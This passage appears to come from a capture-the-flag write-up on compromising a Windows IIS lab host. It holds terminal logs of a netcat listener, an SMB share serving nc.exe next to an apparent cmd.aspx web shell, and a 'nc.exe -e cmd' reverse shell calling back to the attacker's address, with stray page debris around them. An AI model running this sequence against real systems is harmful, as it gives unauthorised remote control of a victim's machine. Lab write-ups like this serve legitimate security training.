 Exiting.
❯ rlwrap nc -nlvp 4444
Connection from 10.10.10.5:49208
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>
❯ ls
cmd.aspx  nc.exe
❯ sudo smbserver.py smbFolder $(pwd) -smb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49207)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)
[*] Incoming connection (10.10.10.5,49209)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)
Import bookmarks... Cibersecurity Hacking eJPT OSCP IA Scripting ricing Blue Tea
Command: Folder\nc.exe -e cmd 10.10.16.4 4444 excute